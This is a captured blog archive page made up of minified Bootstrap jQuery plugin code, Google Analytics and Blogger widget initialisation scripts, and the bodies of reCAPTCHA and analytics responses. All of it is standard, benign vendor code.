            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-123781149-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6WZMMsvbcC2FQXoZAx98wgHf05Vg:1766515356238';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8602871491392103408','//www.thirteentuesday.com/2017/','8602871491392103408');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8602871491392103408', 'title': 'thirteentuesday.com - her Thoughts. her Work. her Life', 'url': 'http://www.thirteentuesday.com/2017/', 'canonicalUrl': 'http://www.thirteentuesday.com/2017/', 'homepageUrl': 'http://www.thirteentuesday.com/', 'searchUrl': 'http://www.thirteentuesday.com/search', 'canonicalHomepageUrl': 'http://www.thirteentuesday.com/', 'blogspotFaviconUrl': 'http://www.thirteentuesday.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123781149-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22thirteentuesday.com - her Thoughts. her Work. her Life - Atom\x22 href\x3d\x22http://www.thirteentuesday.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22thirteentuesday.com - her Thoughts. her Work. her Life - RSS\x22 href\x3d\x22http://www.thirteentuesday.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22thirteentuesday.com - her Thoughts. her Work. her Life - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8602871491392103408/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9833364943974875', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2017', 'pageTitle': 'thirteentuesday.com - her Thoughts. her Work. her Life: 2017', 'metaDescription': 'All about her Thoughts, her Works, her Life.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'thirteentuesday.com - her Thoughts. her Work. her Life', 'description': 'All about her Thoughts, her Works, her Life.', 'url': 'http://www.thirteentuesday.com/2017/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'rangeMessage': 'Showing posts from 2017'}}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.thirteentuesday.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'container1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'container2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FSgS8Vs68OgtPXrQ5VLQxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766515368368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1386196787&t=pageview&_s=1&dl=http%3A%2F%2Fwww.thirteentuesday.com%2F2017%2F&ul=en-us%40posix&dt=2017%20-%20thirteentuesday.com%20-%20her%20Thoughts.%20her%20Work.%20her%20Life&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1555607983&gjid=1134699931&cid=448622445.1766515367&tid=UA-123781149-1&_gid=1374370726.1766515367&_r=1&_slc=1&z=707454794
body_size: -452
content:
2,cG-SCJPXZNPHK